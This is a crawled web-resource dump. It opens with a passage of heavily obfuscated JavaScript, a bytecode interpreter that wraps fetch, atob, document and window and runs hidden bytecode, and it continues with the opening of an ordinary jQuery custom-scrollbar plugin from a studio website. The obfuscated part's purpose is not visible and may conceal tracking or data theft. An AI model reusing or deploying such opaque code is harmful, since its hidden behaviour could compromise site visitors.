vmm[y3]);C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4/y3),C2++;break;}},function(y2){while(!![]){Cb(null),C2++;break;}},function(y2){while(!![]){let y3=CL(0x3),y4=CL(0x2),y5=Ci();CW(0x3,y4),CW(0x2,y5),Cc(y3),C2++;break;}},function(y2){while(!![]){let y3=C3[y2],y4=CP(),y5=CN,y6=![];while(y5){if(y5['_$8UuVi0']&&y3 in y5['_$8UuVi0']){if(y5['_$vDmtYF']&&y3 in y5['_$vDmtYF'])break;y5['_$8UuVi0'][y3]=y4;!y5['_$vDmtYF']&&(y5['_$vDmtYF']={});y5['_$vDmtYF'][y3]=!![],y6=!![];break;}y5=y5['_$ngEfik'];}!y6&&(L(CN,y3),CN['_$8UuVi0'][y3]=y4,!CN['_$vDmtYF']&&(CN['_$vDmtYF']={}),CN['_$vDmtYF'][y3]=!![]);C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4<=y3),C2++;break;}},function(y2){while(!![]){let y3=C3[y2],y4=CP();c(CN,y3),CN['_$8UuVi0'][y3]=y4,C2++;break;}},function(y2){while(!![]){let y3=C1[y2]-0x1;C1[y2]=y3,Cb(y3),C2++;break;}},function(y2){while(!![]){let y3=C3[y2];!CN['_$p0vGmQ']&&(CN['_$p0vGmQ']={});CN['_$p0vGmQ'][y3]=!![],C2++;break;}},function(y2){while(!![]){let y3=y2&0xffff,y4=y2>>0x10,y5=C3[y3],y6=C3[y4];Cb(new RegExp(y5,y6)),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4==y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4%y3),C2++;break;}},function(y2){while(!![]){Cb(!CP()),C2++;break;}},function(y2){while(!![]){let y3=C3[y2],y4=CP(),y5=CN['_$ngEfik'];y5&&(y5['_$8UuVi0'][y3]=y4);C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP(),y5=C3[y2],y6=S();!y6['has'](y5)&&y6['set'](y5,new WeakMap());let y7=y6['get'](y5);if(y7['has'](y4))throw new TypeError('Cannot\x20initialize\x20'+y5+'\x20twice\x20on\x20the\x20same\x20object');y7['set'](y4,y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP(),y5=C3[y2];if(y4===null||y4===undefined)throw new TypeError('Cannot\x20set\x20property\x20\x27'+String(y5)+'\x27\x20of\x20'+y4);W(y4,y5,y3,CO),Cb(y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP(),y5=vmf_605e5e['_$sHk02G'];vmf_605e5e['_$sHk02G']=undefined;try{let y6=y4['apply'](undefined,q(CP,y3));Cb(y6);}finally{vmf_605e5e['_$sHk02G']=y5;}C2++;break;}},function(y2){while(!![]){let y3=CP();y3&&typeof y3['return']==='function'?Cb(Promise['resolve'](y3['return']())):Cb(Promise['resolve']());C2++;break;}},function(y2){while(!![]){Cb(CN),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=C3[y2];if(y3==null){Cb(undefined),C2++;break;}let y5=S(),y6=y5['get'](y4);if(!y6||!y6['has'](y3))throw new TypeError('Cannot\x20read\x20private\x20member\x20'+y4+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');Cb(y6['get'](y3)),C2++;break;}},function(y2){while(!![]){let y3=y2&0xffff,y4=y2>>>0x10;C1[y3]<C3[y4]?C2=CS(C5[C2]):C2++;break;}},function(y2){while(!![]){let y3=CP();y3!==null&&y3!==undefined?C2=CS(C5[C2]):C2++;break;}},function(y2){while(!![]){let y3=C3[y2];if(y3==='__this__'){let y9=CN;while(y9){if(y9['_$p0vGmQ']&&'__this__'in y9['_$p0vGmQ'])throw new ReferenceError('Cannot\x20access\x20\x27__this__\x27\x20before\x20initialization');if(y9['_$8UuVi0']&&'__this__'in y9['_$8UuVi0'])break;y9=y9['_$ngEfik'];}Cb(n),C2++;break;}let y4=CN,y5,y6=![],y7=y3['indexOf']('$$'),y8=y7!==-0x1?y3['substring'](0x0,y7):null;while(y4){if(y4['_$p0vGmQ']&&y3 in y4['_$p0vGmQ'])throw new ReferenceError('Cannot\x20access\x20\x27'+y3+'\x27\x20before\x20initialization');if(y8&&y4['_$p0vGmQ']&&y8 in y4['_$p0vGmQ']){if(!(y4['_$8UuVi0']&&y3 in y4['_$8UuVi0']))throw new ReferenceError('Cannot\x20access\x20\x27'+y8+'\x27\x20before\x20initialization');}if(y4['_$8UuVi0']&&y3 in y4['_$8UuVi0']){y5=y4['_$8UuVi0'][y3],y6=!![];break;}y4=y4['_$ngEfik'];}!y6&&(y3 in vmf_605e5e?y5=vmf_605e5e[y3]:y5=vmm[y3]);Cb(y5),C2++;break;}},function(y2){while(!![]){C1[y2]=CP(),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4 instanceof y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();y4===null||y4===undefined?Cb(undefined):Cb(y4[y3]);C2++;break;}},function(y2){while(!![]){if(CB&&!Cs)throw new ReferenceError('Must\x20call\x20super\x20constructor\x20in\x20derived\x20class\x20before\x20accessing\x20\x27this\x27\x20or\x20returning\x20from\x20derived\x20constructor');Cb(n),C2++;break;}},function(y2){while(!![]){let y3=CP();Cb(typeof y3==='bigint'?y3:+y3),C2++;break;}},function(y2){while(!![]){Cb(C3[y2]),C2++;break;}},function(y2){while(!![]){Cb(undefined),C2++;break;}},function(y2){while(!![]){let y3=C6[C2];CC['push']({['_$7EKtvd']:y3[0x0]>=0x0?CS(y3[0x0]):undefined,['_$ENxyEA']:y3[0x1]>=0x0?CS(y3[0x1]):undefined,['_$K5hf66']:y3[0x2]>=0x0?CS(y3[0x2]):undefined,['_$svbn5t']:C0}),C2++;break;}},function(y2){while(!![]){Cb([]),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4&y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=C3[y2],y5=r();if(y5){let y7='get_'+y4,y8=y5['get'](y7);if(y8&&y8['has'](y3)){let yC=y8['get'](y3);Cb(yC['call'](y3)),C2++;break;}let y9=y5['get'](y4);if(y9&&y9['has'](y3)){Cb(y9['get'](y3)),C2++;break;}}let y6=F(y4);if(y6 in y3){Cb(y3[y6]),C2++;break;}throw new TypeError('Cannot\x20read\x20private\x20member\x20'+y4+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(y2){while(!![]){let y3=CP(),y4=CP(),y5=Ci(),y6=b(y5);vmt(y6,y4,{'set':y3,'enumerable':y6===y5,'configurable':!![]}),C2++;break;}},function(y2){while(!![]){let y3,y4;y2!==undefined?(y4=CP(),y3=C3[y2]):(y3=CP(),y4=CP());let y5=delete y4[y3];if(CO&&!y5)throw new TypeError('Cannot\x20delete\x20property\x20\x27'+String(y3)+'\x27\x20of\x20object');Cb(y5),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=Ci();y4['push'](y3),C2++;break;}},function(y2){while(!![]){Cb(+CP()),C2++;break;}},function(y2){while(!![]){let y3=y2&0xffff,y4=y2>>>0x10;Cb(C1[y3]-C3[y4]),C2++;break;}},function(y2){while(!![]){Cb(G),C2++;break;}},function(y2){while(!![]){let y3=Ci();Cc(CL(0x2)),CW(0x2,y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4 in y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP(),y5=Ci();vmt(y5,y4,{'get':y3,'enumerable':![],'configurable':!![]}),C2++;break;}},function(y2){while(!![]){Cb(typeof CP()),C2++;break;}},function(y2){while(!![]){let y3=CP();if(y3==null)throw new TypeError('Cannot\x20iterate\x20over\x20'+y3);let y4=y3[Symbol['asyncIterator']];if(typeof y4==='function')Cb(y4['call'](y3));else{let y5=y3[Symbol['iterator']];if(typeof y5!=='function')throw new TypeError('Object\x20is\x20not\x20async\x20iterable');Cb(y5['call'](y3));}C2++;break;}},function(y2){while(!![]){let y3=y2&0xffff,y4=y2>>>0x10;Cb(C1[y3]*C3[y4]),C2++;break;}},function(y2){while(!![]){let y3=C3[y2];Cb(Symbol['for'](y3)),C2++;break;}},function(y2){while(!![]){return C0>0x0?CP():undefined;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4|y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4<y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4!=y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP(),y5=C3[y2],y6=r();if(y6){let y8='set_'+y5,y9=y6['get'](y8);if(y9&&y9['has'](y4)){let yy=y9['get'](y4);yy['call'](y4,y3),Cb(y3),C2++;break;}let yC=y6['get'](y5);if(yC&&yC['has'](y4)){yC['set'](y4,y3),Cb(y3),C2++;break;}}let y7=F(y5);if(y7 in y4){y4[y7]=y3,Cb(y3),C2++;break;}throw new TypeError('Cannot\x20write\x20private\x20member\x20'+y5+'\x20to\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(y2){while(!![]){let y3=y2&0xffff,y4=y2>>>0x10,y5=C1[y3],y6=C3[y4];Cb(y5[y6]),C2++;break;}},function(y2){while(!![]){let y3=y2&0xffff,y4=y2>>>0x10;Cb(C1[y3]+C3[y4]),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=C3[y2];if(vmf_605e5e['_$rcrHjl']&&y4 in vmf_605e5e['_$rcrHjl'])throw new ReferenceError('Cannot\x20access\x20\x27'+y4+'\x27\x20before\x20initialization');let y5=!(y4 in vmf_605e5e)&&!(y4 in vmm);vmf_605e5e[y4]=y3;y4 in vmm&&(vmm[y4]=y3);y5&&(vmm[y4]=y3);Cb(y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=y(y3),y5=y4&&y4['a'],y6=y4&&y4['s'],y7=y4&&y4['g'],y8=y4&&y4['m'],y9=CN,yC=y4&&y4['ni']!==undefined?y4['c'][y4['ni']]:undefined,yy=y4&&y4['p']||0x0,yx=y4&&y4['st'],yl=y5?Cd:undefined,yD,yu=yx?function(yH){return yH===vmm?[undefined,![]]:[l,!![]];}:function(yH){return[l,!![]];};if(y7)yD=function(){let yH=h(arguments),[yQ,yA]=yu(this);if(yA)return X['call'](this,y3,yH,y9,yD,undefined,yQ);return X(y3,yH,y9,yD,undefined,yQ);};else y6?yD=y5?async function(){return await U(y3,h(arguments),y9,yD,undefined,undefined,yl);}:async function(){let yH=h(arguments),yQ=new.target!==undefined?new.target:vmf_605e5e['_$luXQg6'],[yA,yo]=yu(this);if(yo)return await U['call'](this,y3,yH,y9,yD,yQ,undefined,yA);return await U(y3,yH,y9,yD,yQ,undefined,yA);}:yD=y5?function(){return E(y3,h(arguments),y9,yD,undefined,yl);}:function(){let yH=h(arguments),yQ=new.target!==undefined?new.target:vmf_605e5e['_$luXQg6'],[yA,yo]=yu(this);if(yo)return E['call'](this,y3,yH,y9,yD,yQ,yA);return E(y3,yH,y9,yD,yQ,yA);};yC&&I(yD,'name',{'value':yC,'writable':![],'enumerable':![],'configurable':!![]});I(yD,'length',{'value':yy,'writable':![],'enumerable':![],'configurable':!![]});(y8&&!y7||y5)&&I(yD,'prototype',{'value':undefined,'writable':![],'enumerable':![],'configurable':![]});(y5||y8||y6||y7)&&I(yD,'_$ahj2pH',{'value':!![],'writable':![],'enumerable':![],'configurable':![]});Cb(yD),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=C3[y2];y3===null||y3===undefined?Cb(undefined):Cb(y3[y4]);C2++;break;}},function(y2){while(!![]){let y4=CP(),y5=Ci();if(y4===null){vmc(y5['prototype'],null),vmc(y5,Function['prototype']),y5['_$JAek4V']=null,C2++;break;}let y6=![];try{let y7=vmh(y4['prototype']),y8=y4['apply'](y7,[]);y8!==undefined&&y8!==y7&&(y6=!![]);}catch(y9){y9 instanceof TypeError&&(y9['message']['includes']('\x27new\x27')||y9['message']['includes']('constructor')||y9['message']['includes']('Illegal\x20constructor'))&&(y6=!![]);}if(y6){let yC=y5,yy=vmf_605e5e,yx='_$luXQg6',yl='_$fdBKbG',yD='_$ay15Pk';function y3(...yu){let yH=vmh(y4['prototype']);yy[yD]={'parent':y4,'newTarget':new.target||y3},yy[yl]=new.target||y3;let yQ=yx in yy;if(!yQ)yy[yx]=new.target;try{let yA=yC['apply'](yH,yu);yA!==undefined&&typeof yA==='object'&&(yH=yA);}finally{delete yy[yD],delete yy[yl];if(!yQ)delete yy[yx];}return yH;}y3['prototype']=vmh(y4['prototype']),y3['prototype']['constructor']=y3,vmc(y3,y4),vmP(yC)['forEach'](function(yu){yu!=='prototype'&&yu!=='length'&&yu!=='name'&&I(y3,yu,vmb(yC,yu));});yC['prototype']&&(vmP(yC['prototype'])['forEach'](function(yu){yu!=='constructor'&&I(y3['prototype'],yu,vmb(yC['prototype'],yu));}),vmi(yC['prototype'])['forEach'](function(yu){I(y3['prototype'],yu,vmb(yC['prototype'],yu));}));CP(),Cb(y3),y3['_$JAek4V']=y4,C2++;break;}vmc(y5['prototype'],y4['prototype']),vmc(y5,y4),y5['_$JAek4V']=y4,C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4*y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=Ci(),y5=C3[y2];vmt(y4,y5,{'value':y3,'writable':!![],'enumerable':![],'configurable':!![]}),C2++;break;}},function(y2){while(!![]){v[y2]=CP(),C2++;break;}},function(y2){while(!![]){let y3=CP();Cb(import(y3)),C2++;break;}},function(y2){while(!![]){Cb(v[y2]),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=Ci();if(Array['isArray'](y3))Array['prototype']['push']['apply'](y4,y3);else for(let y5 of y3){y4['push'](y5);}C2++;break;}},function(y2){while(!![]){let y3=CP();CP();let y4=Ci(),y5=C3[y2],y6=S();!y6['has'](y5)&&y6['set'](y5,new WeakMap());let y7=y6['get'](y5);y7['set'](y4,y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4>y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=C3[y2],y5=S(),y6='get_'+y4,y7=y5['get'](y6);if(y7&&y7['has'](y3)){let yy=y7['get'](y3);Cb(yy['call'](y3)),C2++;break;}let y8='_$nZ9fNl'+'get_'+y4['substring'](0x1)+'_$MW8z6c';if(y3['constructor']&&y8 in y3['constructor']){let yx=y3['constructor'][y8];Cb(yx['call'](y3)),C2++;break;}let y9=y5['get'](y4);if(y9&&y9['has'](y3)){Cb(y9['get'](y3)),C2++;break;}let yC=F(y4);if(yC in y3){Cb(y3[yC]),C2++;break;}throw new TypeError('Cannot\x20read\x20private\x20member\x20'+y4+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(y2){while(!![]){let y3=CP(),y4=CP(),y5=C3[y2],y6=S(),y7='set_'+y5,y8=y6['get'](y7);if(y8&&y8['has'](y4)){let yx=y8['get'](y4);yx['call'](y4,y3),Cb(y3),C2++;break;}let y9='_$nZ9fNl'+'set_'+y5['substring'](0x1)+'_$MW8z6c';if(y4['constructor']&&y9 in y4['constructor']){let yl=y4['constructor'][y9];yl['call'](y4,y3),Cb(y3),C2++;break;}let yC=y6['get'](y5);if(yC&&yC['has'](y4)){yC['set'](y4,y3),Cb(y3),C2++;break;}let yy=F(y5);if(yy in y4){y4[yy]=y3,Cb(y3),C2++;break;}throw new TypeError('Cannot\x20write\x20private\x20member\x20'+y5+'\x20to\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(y2){while(!![]){let y3=CP(),y4=CP(),y5=CP();if(y5===null||y5===undefined)throw new TypeError('Cannot\x20set\x20property\x20\x27'+String(y4)+'\x27\x20of\x20'+y5);W(y5,y4,y3,CO),Cb(y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=C3[y2],y5=![],y6=r();if(y6){let y7=y6['get'](y4);y5=y7&&y7['has'](y3);}Cb(y5),C2++;break;}},function(y2){while(!![]){let y3=C1[y2]+0x1;C1[y2]=y3,Cb(y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=y3['next']();Cb(Promise['resolve'](y4)),C2++;break;}},function(y2){while(!![]){let y3=CP();Cb(typeof y3==='bigint'?y3-0x1n:+y3-0x1),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4={['_$8UuVi0']:vmh(null),['_$vDmtYF']:vmh(null),['_$p0vGmQ']:vmh(null),['_$ngEfik']:y3};CN=y4,C2++;break;}}];CO=CH,Cz=CQ,CB=CA,CV=Co,Cs=Ck,Cd=Cf,CM=CY,CN=Cr,CU[CE[Ca]](Cj),Cr=CN,Ck=Cs;if(CZ)return CZ=![],Ce;}break;}catch(y2){if(CC['length']>0x0){let y3=CC[CC['length']-0x1];C0=y3['_$svbn5t'];if(y3['_$7EKtvd']!==undefined)Cb(y2),C2=y3['_$7EKtvd'],y3['_$7EKtvd']=undefined,y3['_$ENxyEA']===undefined&&CC['pop']();else y3['_$ENxyEA']!==undefined?(C2=y3['_$ENxyEA'],y3['_$83hHyF']=y2):(C2=y3['_$K5hf66'],CC['pop']());continue;}throw y2;}}return C0>0x0?CP():Ck?n:undefined;}let E=function(j,v,T,p,G,n){vmf_605e5e['_$RX1fIh']?vmf_605e5e['_$RX1fIh']=![]:vmf_605e5e['_$sHk02G']=undefined;let w=n===l?this:n,C0=y(j);return M(C0,v,T,p,G,w);},U=async function(j,v,T,p,G,n,w){let C0=w===l?this:w,C1=y(j),C2=N(C1,v,T,p,G,C0),C3=C2['next']();while(!C3['done']){if(C3['value']['_$XEHFgt']===D)try{let C4=await Promise['resolve'](C3['value']['_$l4dV8q']);vmf_605e5e['_$sHk02G']=n,C3=C2['next'](C4);}catch(C5){vmf_605e5e['_$sHk02G']=n,C3=C2['throw'](C5);}else throw new Error('Unexpected\x20yield\x20in\x20async\x20context');}return C3['value'];},X=function(j,v,T,p,G,n){let w=n===l?this:n,C0=y(j),C1=N(C0,v,T,p,undefined,w),C2=![],C3=null,C4=undefined,C5=![];function C6(Cx,Cl){if(C2)return{'value':undefined,'done':!![]};vmf_605e5e['_$sHk02G']=G;if(C3){let Cu;try{Cu=Cl?typeof C3['throw']==='function'?C3['throw'](Cx):(C3=null,(function(){throw Cx;}())):C3['next'](Cx);}catch(CH){C3=null;try{let CQ=C1['throw'](CH);return C7(CQ);}catch(CA){C2=!![];throw CA;}}if(!Cu['done'])return{'value':Cu['value'],'done':![]};C3=null,Cx=Cu['value'],Cl=![];}let CD;try{CD=Cl?C1['throw'](Cx):C1['next'](Cx);}catch(Co){C2=!![];throw Co;}return C7(CD);}function C7(Cx){if(Cx['done']){C2=!![];if(C5)return C5=![],{'value':C4,'done':!![]};return{'value':Cx['value'],'done':!![]};}let Cl=Cx['value'];if(Cl['_$XEHFgt']===u)return{'value':Cl['_$l4dV8q'],'done':![]};if(Cl['_$XEHFgt']===H){let CD=Cl['_$l4dV8q'],Cu=CD;Cu&&typeof Cu[Symbol['iterator']]==='function'&&(Cu=Cu[Symbol['iterator']]());if(Cu&&typeof Cu['next']==='function'){let CH=Cu['next']();if(!CH['done'])return C3=Cu,{'value':CH['value'],'done':![]};return C6(CH['value'],![]);}return C6(undefined,![]);}throw new Error('Unexpected\x20signal\x20in\x20generator');}let C8=C0&&C0['s'],C9=async function(Cx){if(C2)return{'value':Cx,'done':!![]};if(C3&&typeof C3['return']==='function'){try{await C3['return']();}catch(CD){}C3=null;}let Cl;try{vmf_605e5e['_$sHk02G']=G,Cl=C1['next']({['_$XEHFgt']:Q,['_$l4dV8q']:Cx});}catch(Cu){C2=!![];throw Cu;}while(!Cl['done']){let CH=Cl['value'];if(CH['_$XEHFgt']===D)try{let CQ=await Promise['resolve'](CH['_$l4dV8q']);vmf_605e5e['_$sHk02G']=G,Cl=C1['next'](CQ);}catch(CA){vmf_605e5e['_$sHk02G']=G,Cl=C1['throw'](CA);}else{if(CH['_$XEHFgt']===u)try{vmf_605e5e['_$sHk02G']=G,Cl=C1['next']();}catch(Co){C2=!![];throw Co;}else break;}}return C2=!![],{'value':Cl['value'],'done':!![]};},CC=function(Cx){if(C2)return{'value':Cx,'done':!![]};if(C3&&typeof C3['return']==='function'){try{C3['return']();}catch(CD){}C3=null;}C4=Cx,C5=!![];let Cl;try{vmf_605e5e['_$sHk02G']=G,Cl=C1['next']({['_$XEHFgt']:Q,['_$l4dV8q']:Cx});}catch(Cu){C2=!![],C5=![];throw Cu;}if(!Cl['done']&&Cl['value']&&Cl['value']['_$XEHFgt']===u)return{'value':Cl['value']['_$l4dV8q'],'done':![]};return C2=!![],C5=![],{'value':Cl['value'],'done':!![]};};if(C8){let Cx=async function(Cl,CD){if(C2)return{'value':undefined,'done':!![]};vmf_605e5e['_$sHk02G']=G;if(C3){let CH;try{CH=CD?typeof C3['throw']==='function'?await C3['throw'](Cl):(C3=null,(function(){throw Cl;}())):await C3['next'](Cl);}catch(CQ){C3=null;try{vmf_605e5e['_$sHk02G']=G;let CA=C1['throw'](CQ);return await Cy(CA);}catch(Co){C2=!![];throw Co;}}if(!CH['done'])return{'value':CH['value'],'done':![]};C3=null,Cl=CH['value'],CD=![];}let Cu;try{Cu=CD?C1['throw'](Cl):C1['next'](Cl);}catch(Cf){C2=!![];throw Cf;}return await Cy(Cu);};async function Cy(Cl){while(!Cl['done']){let CD=Cl['value'];if(CD['_$XEHFgt']===D){let Cu;try{Cu=await Promise['resolve'](CD['_$l4dV8q']),vmf_605e5e['_$sHk02G']=G,Cl=C1['next'](Cu);}catch(CH){vmf_605e5e['_$sHk02G']=G,Cl=C1['throw'](CH);}continue;}if(CD['_$XEHFgt']===u)return{'value':CD['_$l4dV8q'],'done':![]};if(CD['_$XEHFgt']===H){let CQ=CD['_$l4dV8q'],CA=CQ;if(CA&&typeof CA[Symbol['asyncIterator']]==='function')CA=CA[Symbol['asyncIterator']]();else CA&&typeof CA[Symbol['iterator']]==='function'&&(CA=CA[Symbol['iterator']]());if(CA&&typeof CA['next']==='function'){let Co=await CA['next']();if(!Co['done'])return C3=CA,{'value':Co['value'],'done':![]};vmf_605e5e['_$sHk02G']=G,Cl=C1['next'](Co['value']);continue;}vmf_605e5e['_$sHk02G']=G,Cl=C1['next'](undefined);continue;}throw new Error('Unexpected\x20signal\x20in\x20async\x20generator');}C2=!![];if(C5)return C5=![],{'value':C4,'done':!![]};return{'value':Cl['value'],'done':!![]};}return{'next':function(Cl){return Cx(Cl,![]);},'return':C9,'throw':function(Cl){if(C2)return Promise['reject'](Cl);return Cx(Cl,!![]);},[Symbol['asyncIterator']]:function(){return this;}};}else return{'next':function(Cl){return C6(Cl,![]);},'return':CC,'throw':function(Cl){if(C2)throw Cl;return C6(Cl,!![]);},[Symbol['iterator']]:function(){return this;}};};return function(j,v,T,p,G){let n=y(j);if(n&&n['g']){let w=vmf_605e5e['_$sHk02G'];return X['call'](this,j,v,T,p,w,l);}else{if(n&&n['s']){let C0=vmf_605e5e['_$sHk02G'];return U['call'](this,j,v,T,p,G,C0,l);}else{if(n&&n['st']&&this===vmm)return E(j,v,T,p,G,undefined);return E['call'](this,j,v,T,p,G,l);}}};}());try{atob,Object['defineProperty'](vmf_605e5e,'atob',{'get':function(){return atob;},'set':function(C){atob=C;},'configurable':!![]});}catch(vmyf){}try{fetch,Object['defineProperty'](vmf_605e5e,'fetch',{'get':function(){return fetch;},'set':function(C){fetch=C;},'configurable':!![]});}catch(vmym){}try{String,Object['defineProperty'](vmf_605e5e,'String',{'get':function(){return String;},'set':function(C){String=C;},'configurable':!![]});}catch(vmyI){}try{Date,Object['defineProperty'](vmf_605e5e,'Date',{'get':function(){return Date;},'set':function(C){Date=C;},'configurable':!![]});}catch(vmyq){}try{JSON,Object['defineProperty'](vmf_605e5e,'JSON',{'get':function(){return JSON;},'set':function(C){JSON=C;},'configurable':!![]});}catch(vmyt){}try{btoa,Object['defineProperty'](vmf_605e5e,'btoa',{'get':function(){return btoa;},'set':function(C){btoa=C;},'configurable':!![]});}catch(vmyh){}try{document,Object['defineProperty'](vmf_605e5e,'document',{'get':function(){return document;},'set':function(C){document=C;},'configurable':!![]});}catch(vmyb){}try{Promise,Object['defineProperty'](vmf_605e5e,'Promise',{'get':function(){return Promise;},'set':function(C){Promise=C;},'configurable':!![]});}catch(vmyP){}try{Error,Object['defineProperty'](vmf_605e5e,'Error',{'get':function(){return Error;},'set':function(C){Error=C;},'configurable':!![]});}catch(vmyi){}try{setTimeout,Object['defineProperty'](vmf_605e5e,'setTimeout',{'get':function(){return setTimeout;},'set':function(C){setTimeout=C;},'configurable':!![]});}catch(vmyc){}try{window,Object['defineProperty'](vmf_605e5e,'window',{'get':function(){return window;},'set':function(C){window=C;},'configurable':!![]});}catch(vmyL){}(function(){return vmD_6efc79['call'](this,0x14,Array['from'](arguments),undefined,undefined,new.target);}());

--- FILE ---
content_type: application/javascript
request_url: http://beauxartsstudio.com/Scripts/Shared/CustomScrollbars/CustomScrollbar.js
body_size: 63034
content:

/*
== malihu jquery custom scrollbars plugin == 
version: 2.8.3 
author: malihu (http://manos.malihu.gr) 
plugin home: http://manos.malihu.gr/jquery-custom-content-scroller 
*/

/*
Copyright 2010-2013 Manos Malihutsakis 

This program is free software: you can redistribute it and/or modify 
it under the terms of the GNU Lesser General Public License as published by 
the Free Software Foundation, either version 3 of the License, or 
any later version. 

This program is distributed in the hope that it will be useful, 
but WITHOUT ANY WARRANTY; without even the implied warranty of 
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the 
GNU Lesser General Public License for more details. 

You should have received a copy of the GNU Lesser General Public License 
along with this program.  If not, see http://www.gnu.org/licenses/lgpl.html. 
*/
(function ($) {
    /*plugin script*/
    var methods = {
        init: function (options) {
            var defaults = {
                set_width: false, /*optional element width: boolean, pixels, percentage*/
                set_height: false, /*optional element height: boolean, pixels, percentage*/
                horizontalScroll: false, /*scroll horizontally: boolean*/
                scrollInertia: 950, /*scrolling inertia: integer (milliseconds)*/
                mouseWheel: true, /*mousewheel support: boolean*/
                mouseWheelPixels: "auto", /*mousewheel pixels amount: integer, "auto"*/
                autoDraggerLength: true, /*auto-adjust scrollbar dragger length: boolean*/
                autoHideScrollbar: false, /*auto-hide scrollbar when idle*/
                alwaysShowScrollbar: false, /*always show scrollbar even when there's nothing to scroll (disables autoHideScrollbar): boolean*/
                snapAmount: null, /* optional element always snaps to a multiple of this number in pixels */
                snapOffset: 0, /* when snapping, snap with this number in pixels as an offset */
                scrollButtons: { /*scroll buttons*/
                    enable: true, /*scroll buttons support: boolean*/
                    scrollType: "continuous", /*scroll buttons scrolling type: "continuous", "pixels"*/
                    scrollSpeed: "auto", /*scroll buttons continuous scrolling speed: integer, "auto"*/
                    scrollAmount: 40 /*scroll buttons pixels scroll amount: integer (pixels)*/
                },
                advanced: {
                    updateOnBrowserResize: true, /*update scrollbars on browser resize (for layouts based on percentages): boolean*/
                    updateOnContentResize: false, /*auto-update scrollbars on content resize (for dynamic content): boolean*/
                    autoExpandHorizontalScroll: false, /*auto-expand width for horizontal scrolling: boolean*/
                    autoScrollOnFocus: true, /*auto-scroll on focused elements: boolean*/
                    normalizeMouseWheelDelta: false /*normalize mouse-wheel delta (-1/1)*/
                },
                contentTouchScroll: true, /*scrolling by touch-swipe content: boolean*/
                callbacks: {
                    onScrollStart: function () { }, /*user custom callback function on scroll start event*/
                    onScroll: function () { }, /*user custom callback function on scroll event*/
                    onTotalScroll: function () { }, /*user custom callback function on scroll end reached event*/
                    onTotalScrollBack: function () { }, /*user custom callback function on scroll begin reached event*/
                    onTotalScrollOffset: 0, /*scroll end reached offset: integer (pixels)*/
                    onTotalScrollBackOffset: 0, /*scroll begin reached offset: integer (pixels)*/
                    whileScrolling: function () { } /*user custom callback function on scrolling event*/
                },
                theme: "light" /*"light", "dark", "light-2", "dark-2", "light-thick", "dark-thick", "light-thin", "dark-thin"*/
            },
			options = $.extend(true, defaults, options);
            return this.each(function () {
                var $this = $(this);
                /*set element width/height, create markup for custom scrollbars, add classes*/
                if (options.set_width) {
                    $this.css("width", options.set_width);
                }
                if (options.set_height) {
                    $this.css("height", options.set_height);
                }
                if (!$(document).data("mCustomScrollbar-index")) {
                    $(document).data("mCustomScrollbar-index", "1");
                } else {
                    var mCustomScrollbarIndex = parseInt($(document).data("mCustomScrollbar-index"));
                    $(document).data("mCustomScrollbar-index", mCustomScrollbarIndex + 1);
                }
                $this.wrapInner("<div class='mCustomScrollBox" + " mCS-" + options.theme + "' id='mCSB_" + $(document).data("mCustomScrollbar-index") + "' style='position:relative; height:100%; overflow:hidden; max-width:100%;' />").addClass("mCustomScrollbar _mCS_" + $(document).data("mCustomScrollbar-index"));
                var mCustomScrollBox = $this.children(".mCustomScrollBox");
                if (options.horizontalScroll) {
                    mCustomScrollBox.addClass("mCSB_horizontal").wrapInner("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />");
                    var mCSB_h_wrapper = mCustomScrollBox.children(".mCSB_h_wrapper");
                    mCSB_h_wrapper.wrapInner("<div class='mCSB_container' style='position:absolute; left:0;' />").children(".mCSB_container").css({ "width": mCSB_h_wrapper.children().outerWidth(), "position": "relative" }).unwrap();
                } else {
                    mCustomScrollBox.wrapInner("<div class='mCSB_container' style='position:relative; top:0;' />");
                }
                var mCSB_container = mCustomScrollBox.children(".mCSB_container");
                if ($.support.touch) {
                    mCSB_container.addClass("mCS_touch");
                }
